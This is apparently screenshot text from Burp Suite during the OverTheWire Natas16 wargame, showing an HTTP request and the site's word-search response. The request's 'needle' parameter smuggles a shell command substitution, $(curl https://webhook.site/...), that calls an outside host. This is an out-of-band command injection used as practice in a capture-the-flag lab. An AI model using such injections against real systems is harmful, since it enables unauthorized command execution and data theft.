 Request
Pretty Raw Hex Hackvertor \n
1 GET /index.php?needle=<@urlencode>$(curl
https://webhook.site/55cd16cc-f134-4869-be4d-96b6d83a067c)</@urlencode>&submit=Search
HTTP/1.1
2 Host: natas16.natas.labs.overthewire.org
3 Authorization: Basic
4 Accept-Language: en-US,en;q=0.9
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/133.0.0.0 Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apn
g,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
8 Referer: http://natas16.natas.labs.overthewire.org/index.php
9 Accept-Encoding: gzip, deflate, br
0 Connection: keep-alive
1
2
Search
0 highlights
Response
Pretty Raw Hex Render Hackvertor
NATAS16
For security reasons, we now filter even more on certain characters
Find words containing: Search
Output:
African
Africans
Allah
Allah's
American
Americanism
Americanism's
Americanisms
Americans
April
April's
Aprils
Asian
Asians
August
August's
Augusts
B
B's
British
Britisher